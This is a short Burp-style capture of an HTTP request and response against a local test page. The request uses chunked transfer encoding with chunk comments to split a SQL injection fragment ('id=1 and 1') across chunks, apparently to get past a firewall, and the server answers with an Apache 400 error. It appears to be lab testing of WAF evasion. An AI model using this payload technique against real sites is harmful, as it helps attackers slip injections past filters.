 Pretty Raw \n Actions
1 POST /smug/1.php HTTP/1.1
2 Host: local:60086
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
0 Transfer-Encoding: chunked
1
2 6;this is comment
3 id=1 a
4 3;this is comment
5 nd 1
6
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Date: Mon, 05 Sep 2022 15:23:56
3 Server: Apache/2.4.29 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charse
6
7 <!DOCTYPE HTML PUBLIC "-//IETF/
8 <html>
<head>
9 <title>
400 Bad Request
</title>
10 </head>
<body>
11 <h1>
Bad Request
</h1>
12 <p>
Your browser sent a reque
13 </p>
14 <hr>
15 <address>
Apache/2.4.29 (Ubuntu) Se
</address>
16 </body>
</html>
17 string(6) "1 and "
18